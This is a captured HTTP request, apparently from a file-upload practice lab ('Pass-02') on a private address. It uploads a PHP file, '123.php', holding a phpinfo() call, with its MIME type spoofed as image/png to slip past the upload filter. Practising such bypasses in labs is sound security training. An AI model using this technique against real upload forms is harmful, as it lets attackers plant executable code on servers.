 POST /Pass-02/index.php HTTP/1.1
Host: 192.168.124.23
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------36315470162996234931598824156
Content-Length: 368
Origin: http://192.168.124.23
DNT: 1
Connection: close
Referer: http://192.168.124.23/Pass-02/index.php
Upgrade-Insecure-Requests: 1
-----------------------------36315470162996234931598824156
Content-Disposition: form-data; name="upload_file"; filename="123.php"
Content-Type: image/png
<?php phpinfo(); ?>
-----------------------------36315470162996234931598824156
Content-Disposition: form-data; name="submit"
上传
-----------------------------36315470162996234931598824156--